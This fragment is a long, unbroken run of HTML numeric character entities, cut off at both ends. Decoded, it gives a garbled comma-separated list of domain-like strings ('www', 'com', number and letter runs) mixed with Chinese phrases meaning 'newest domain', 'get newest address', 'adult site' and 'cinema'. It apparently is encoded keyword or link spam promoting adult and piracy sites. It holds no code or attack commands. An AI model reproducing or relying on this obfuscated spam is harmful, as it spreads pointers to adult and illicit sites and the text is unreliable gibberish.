99;&#111;&#109;&#56;&#120;&#111;&#121;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#114;&#110;&#44;&#99;&#111;&#109;&#107;&#117;&#97;&#105;&#98;&#111;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#50;&#53;&#50;&#115;&#101;&#55;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#49;&#54;&#53;&#90;&#90;&#44;&#67;&#111;&#109;&#112;&#111;&#114;&#110;&#115;&#116;&#97;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#97;&#98;&#44;&#99;&#111;&#109;&#57;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#50;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#106;&#106;&#111;&#110;&#108;&#105;&#110;&#101;&#119;&#119;&#119;&#44;&#52;&#52;&#51;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#49;&#54;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#120;&#121;&#122;&#52;&#52;&#52;&#52;&#122;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#50;&#51;&#48;&#51;&#51;&#53;&#57;&#49;&#119;&#119;&#119;&#44;&#50;&#52;&#100;&#100;&#100;&#56;&#53;&#103;&#97;&#111;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#105;&#105;&#121;&#105;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#98;&#50;&#49;&#49;&#49;&#107;&#102;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#49;&#53;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#119;&#111;&#119;&#119;&#119;&#44;&#52;&#55;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#107;&#54;&#55;&#56;&#44;&#99;&#111;&#109;&#111;&#110;&#99;&#105;&#116;&#121;&#44;&#99;&#99;&#106;&#97;&#118;&#55;&#56;&#57;&#89;&#87;&#44;&#56;&#56;&#56;&#49;&#53;&#119;&#119;&#119;&#44;&#51;&#51;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#122;&#122;&#122;&#49;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#49;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#100;&#106;&#111;&#98;&#119;&#119;&#119;&#44;&#116;&#116;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#121;&#121;&#54;&#54;&#50;&#55;&#98;&#97;&#113;&#105;&#122;&#105;&#44;&#99;&#99;&#109;&#44;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#44;&#99;&#111;&#109;&#99;&#104;&#100;&#112;&#116;&#119;&#119;&#119;&#44;&#49;&#57;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#50;&#51;&#52;&#57;&#52;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#56;&#55;&#44;&#99;&#111;&#109;&#53;&#49;&#107;&#53;&#49;&#44;&#48;&#114;&#103;&#52;&#55;&#97;&#97;&#97;&#106;&#105;&#117;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#114;&#98;&#114;&#116;&#121;&#115;&#119;&#119;&#119;&#44;&#48;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#121;&#119;&#53;&#53;&#53;&#50;&#54;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#50;&#106;&#106;&#44;&#99;&#111;&#109;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#107;&#97;&#110;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#103;&#112;&#56;&#48;&#115;&#116;&#117;&#98;&#101;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#49;&#48;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#106;&#106;&#122;&#122;&#98;&#111;&#103;&#111;&#115;&#101;&#97;&#115;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#56;&#48;&#44;&#99;&#111;&#109;&#56;&#48;&#48;&#56;&#50;&#48;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#99;&#111;&#109;&#54;&#49;&#121;&#121;&#121;&#119;&#119;&#119;&#44;&#50;&#56;&#105;&#105;&#105;&#57;&#56;&#55;&#98;&#98;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#56;&#54;&#54;&#44;&#99;&#111;&#109;&#115;&#101;&#104;&#117;&#115;&#104;&#105;&#54;&#54;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#50;&#50;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#109;&#97;&#115;&#107;&#44;&#99;&#111;&#109;&#55;&#121;&#55;&#121;&#119;&#119;&#119;&#44;&#56;&#48;&#121;&#115;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#57;&#114;&#101;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;&#119;&#119;&#119;&#44;&#48;&#56;&#48;&#100;&#100;&#44;&#99;&#111;&#109;&#107;&#107;&#53;&#53;&#107;&#107;&#99;&#111;&#109;&#55;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#109;&#32;&#105;&#32;&#121;&#32;&#97;&#32;&#50;&#32;&#50;&#32;&#50;&#32;&#44;&#32;&#99;&#32;&#111;&#32;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#77;&#73;&#80;&#32;&#89;&#89;&#70;&#69;&#78;&#83;&#73;&#83;&#88;&#48;&#51;&#55;&#49;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#98;&#53;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#106;&#57;&#54;&#53;&#57;&#54;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#101;&#52;&#52;&#52;&#52;&#104;&#104;&#104;&#52;&#57;&#44;&#99;&#111;&#109;&#54;&#56;&#114;&#114;&#114;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#99;&#103;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#52;&#44;&#99;&#111;&#109;&#55;&#57;&#55;&#52;&#53;&#50;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#56;&#53;&#44;&#99;&#111;&#109;&#120;&#106;&#105;&#122;&#122;&#119;&#119;&#119;&#44;&#49;&#49;&#51;&#56;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#102;&#114;&#101;&#101;&#112;&#111;&#114;&#110;&#118;&#105;&#100;&#101;&#111;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#117;&#117;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#100;&#51;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#87;&#119;&#119;&#44;&#48;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#55;&#49;&#44;&#99;&#111;&#109;&#110;&#102;&#110;&#102;&#49;&#49;&#44;&#99;&#111;&#109;&#104;&#117;&#97;&#110;&#103;&#116;&#118;&#53;&#53;&#54;&#54;&#44;&#99;&#111;&#109;&#57;&#51;&#57;&#51;&#57;&#52;&#119;&#119;&#119;&#44;&#114;&#103;&#54;&#56;&#57;&#57;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#52;&#57;&#52;&#115;&#101;&#119;&#119;&#119;&#44;&#55;&#50;&#50;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#101;&#99;&#111;&#109;&#104;&#107;&#98;&#105;&#115;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#109;&#109;&#55;&#115;&#117;&#105;&#99;&#105;&#100;&#101;&#103;&#105;&#114;&#108;&#115;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#57;&#55;&#55;&#55;&#20813;&#36153;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#53;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#98;&#44;&#99;&#111;&#109;&#89;&#87;&#51;&#49;&#49;&#51;&#99;&#108;&#26368;&#26032;&#22320;&#22336;&#97;&#118;&#116;&#116;&#51;&#51;&#51;&#44;&#110;&#101;&#116;&#53;&#55;&#49;&#49;&#50;&#44;&#99;&#111;&#109;&#109;&#105;&#105;&#98;&#101;&#105;&#97;&#110;&#108;&#117;&#108;&#117;&#104;&#101;&#105;&#54;&#54;&#56;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#112;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#51;&#50;&#50;&#20022;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#44;&#99;&#111;&#110;&#121;&#105;&#110;&#103;&#119;&#111;&#119;&#111;&#57;&#50;&#57;&#57;&#119;&#119;&#119;&#44;&#55;&#56;&#115;&#115;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#113;&#99;&#122;&#106;&#55;&#55;&#55;&#116;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#53;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#99;&#111;&#109;&#119;&#119;&#119;&#95;&#114;&#114;&#56;&#56;&#56;&#95;&#99;&#111;&#109;&#98;&#111;&#98;&#111;&#121;&#105;&#110;&#103;&#121;&#117;&#97;&#110;&#119;&#119;&#119;&#44;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#107;&#53;&#51;&#53;&#44;&#51;&#99;&#110;&#32593;&#31449;&#119;&#119;&#119;&#44;&#107;&#107;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#120;&#105;&#97;&#111;&#115;&#104;&#117;&#111;&#119;&#119;&#119;&#44;&#114;&#101;&#97;&#100;&#98;&#111;&#121;&#100;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#54;&#49;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#48;&#53;&#53;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#88;&#88;&#88;&#54;&#57;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#112;&#112;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#50;&#54;&#49;&#97;&#118;&#44;&#99;&#111;&#109;&#54;&#54;&#103;&#101;&#103;&#101;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#57;&#48;&#44;&#52;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#57;&#107;&#53;&#53;&#115;&#97;&#111;&#115;&#101;&#115;&#101;&#102;&#97;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#110;&#56;&#52;&#57;&#57;&#32;&#67;&#78;&#119;&#119;&#119;&#44;&#50;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#49;&#57;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#57;&#111;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#57;&#57;&#107;&#107;&#44;&#99;&#111;&#109;&#49;&#52;&#105;&#105;&#105;&#119;&#119;&#119;&#44;&#52;&#55;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#44;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#49;&#52;&#44;&#99;&#111;&#109;&#49;&#49;&#107;&#102;&#99;&#121;&#119;&#51;&#55;&#53;&#44;&#67;&#77;&#79;&#99;&#105;&#116;&#121;&#57;&#120;&#44;&#99;&#111;&#109;&#116;&#114;&#101;&#97;&#115;&#117;&#114;&#101;&#105;&#115;&#108;&#97;&#110;&#100;&#109;&#101;&#100;&#105;&#97;&#116;&#103;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#51;&#119;&#119;&#119;&#44;&#97;&#101;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#49;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#57;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#87;&#65;&#80;&#32;&#68;&#73;&#78;&#71;&#68;&#73;&#65;&#78;&#78;&#32;&#78;&#69;&#84;&#119;&#119;&#119;&#44;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#26032;&#120;&#105;&#97;&#111;&#55;&#55;&#48;&#48;&#49;&#100;&#100;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#103;&#104;&#101;&#110;&#103;&#108;&#117;&#119;&#119;&#119;&#44;&#54;&#52;&#118;&#107;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#113;&#113;&#119;&#119;&#119;&#44;&#100;&#105;&#115;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#53;&#97;&#97;&#44;&#99;&#111;&#109;&#110;&#105;&#108;&#117;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#54;&#44;&#99;&#111;&#109;&#120;&#105;&#120;&#105;&#115;&#101;&#49;&#57;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#100;&#100;&#100;&#44;&#110;&#101;&#116;&#115;&#101;&#108;&#105;&#97;&#111;&#116;&#107;&#55;&#49;&#56;&#44;&#99;&#111;&#109;&#99;&#108;&#105;&#112;&#50;&#110;&#101;&#116;&#50;&#48;&#51;&#44;&#49;&#54;&#48;&#32;&#49;&#52;&#50;&#44;&#50;&#56;&#57;&#57;&#57;&#57;&#107;&#107;&#116;&#116;&#116;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#55;&#55;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#97;&#105;&#119;&#119;&#119;&#44;&#54;&#56;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#97;&#105;&#113;&#105;&#97;&#110;&#120;&#105;&#110;&#103;&#107;&#107;&#52;&#52;&#107;&#107;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#49;&#54;&#44;&#99;&#111;&#109;&#57;&#55;&#109;&#97;&#109;&#97;&#115;&#101;&#119;&#119;&#119;&#44;&#51;&#51;&#99;&#99;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#97;&#99;&#97;&#117;&#115;&#108;&#111;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#113;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#53;&#57;&#56;&#52;&#97;&#97;&#97;&#40077;&#40060;&#49;&#50;&#53;&#57;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#112;&#112;&#112;&#54;&#57;&#44;&#99;&#111;&#109;&#98;&#97;&#113;&#105;&#122;&#105;&#44;&#99;&#99;&#56;&#120;&#54;&#102;&#119;&#119;&#119;&#44;&#50;&#52;&#44;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#56;&#56;&#116;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#106;&#106;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#56;&#48;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#120;&#98;&#120;&#98;&#44;&#99;&#111;&#109;&#121;&#101;&#121;&#101;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#115;&#115;&#98;&#97;&#111;&#121;&#117;&#49;&#50;&#49;&#44;&#32;&#99;&#111;&#111;&#109;&#106;&#106;&#116;&#116;&#116;&#109;&#117;&#99;&#104;&#117;&#110;&#116;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#55;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#32;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#117;&#117;&#115;&#101;&#49;&#56;&#97;&#118;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#115;&#49;&#50;&#56;&#56;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#55;&#55;&#56;&#97;&#97;&#51;&#52;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#120;&#101;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#44;&#49;&#49;&#51;&#44;&#101;&#110;&#116;&#119;&#119;&#119;&#44;&#48;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#49;&#50;&#51;&#51;&#51;&#52;&#52;&#99;&#111;&#109;&#44;&#25104;&#24180;&#31449;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#107;&#115;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#55;&#54;&#55;&#44;&#99;&#111;&#109;&#118;&#105;&#118;&#105;&#97;&#110;&#32;&#115;&#99;&#104;&#109;&#105;&#116;&#116;&#119;&#119;&#119;&#44;&#97;&#48;&#97;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#55;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#88;&#77;&#75;&#75;&#90;&#89;&#32;&#78;&#69;&#84;&#111;&#107;&#49;&#50;&#51;&#107;&#107;&#115;&#101;&#98;&#111;&#44;&#110;&#101;&#116;&#114;&#116;&#121;&#115;&#56;&#53;&#53;&#53;&#53;&#121;&#121;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#57;&#121;&#105;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#103;&#103;&#103;&#50;&#53;&#56;&#119;&#119;&#119;&#44;&#55;&#55;&#112;&#111;&#112;&#111;&#44;&#99;&#111;&#109;&#99;&#99;&#100;&#100;&#23448;&#32593;&#119;&#119;&#119;&#44;&#49;&#49;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#53;&#53;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#33;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#84;&#32;&#82;&#65;&#68;&#65;&#82;&#76;&#65;&#66;&#32;&#79;&#82;&#71;&#119;&#119;&#119;&#44;&#51;&#52;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#51;&#51;&#113;&#113;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#97;&#105;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#97;&#118;&#103;&#108;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#56;&#116;&#116;&#44;&#99;&#111;&#109;&#105;&#109;&#113;&#113;&#87;&#87;&#87;&#44;&#71;&#79;&#79;&#71;&#76;&#69;&#65;&#68;&#83;&#69;&#82;&#86;&#73;&#67;&#69;&#83;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#119;&#103;&#101;&#101;&#101;&#50;&#50;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#50;&#53;&#57;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#54;&#55;&#99;&#99;&#99;&#31077;&#20180;&#106;&#56;&#97;&#118;&#112;&#101;&#101;&#97;&#115;&#105;&#97;&#110;&#53;&#49;&#107;&#97;&#110;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#99;&#119;&#44;&#99;&#111;&#109;&#113;&#105;&#110;&#115;&#101;&#119;&#117;&#121;&#117;&#101;&#51;&#56;&#106;&#106;&#51;&#56;&#106;&#106;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#106;&#106;&#119;&#119;&#119;&#44;&#108;&#105;&#97;&#111;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#54;&#115;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#100;&#100;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#51;&#51;&#101;&#101;&#44;&#110;&#101;&#116;&#115;&#101;&#121;&#117;&#121;&#105;&#110;&#103;&#115;&#104;&#105;&#115;&#108;&#119;&#121;&#116;&#119;&#119;&#119;&#44;&#55;&#52;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#115;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#51;&#51;&#52;&#52;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#57;&#48;&#44;&#99;&#111;&#109;&#56;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#57;&#101;&#101;&#44;&#99;&#111;&#109;&#51;&#121;&#50;&#120;&#112;&#49;&#51;&#114;&#114;&#114;&#57;&#48;&#119;&#97;&#112;&#44;&#54;&#57;&#122;&#119;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#53;&#49;&#114;&#114;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#115;&#101;&#54;&#55;&#54;&#116;&#118;&#24433;&#38498;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#56;&#51;&#49;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#97;&#111;&#115;&#101;&#103;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#115;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#49;&#49;&#44;&#99;&#111;&#110;&#121;&#119;&#49;&#49;&#49;&#44;&#53;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#57;&#55;&#44;&#99;&#111;&#109;&#98;&#121;&#54;&#54;&#56;&#55;&#44;&#48;&#99;&#111;&#109;&#120;&#105;&#97;&#97;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#104;&#117;&#108;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#51;&#122;&#122;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#52;&#52;&#107;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#105;&#99;&#105;&#98;&#97;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#55;&#97;&#52;&#52;&#52;&#52;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#100;&#121;&#50;&#54;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#104;&#101;&#110;&#103;&#122;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#121;&#109;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#111;&#44;&#107;&#107;&#98;&#111;&#107;&#107;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#50;&#55;&#49;&#44;&#99;&#111;&#110;&#49;&#49;&#102;&#118;&#119;&